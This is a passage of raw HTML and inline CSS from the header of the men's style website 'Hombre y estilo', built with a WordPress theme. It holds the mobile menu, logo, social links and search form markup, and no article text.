tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" 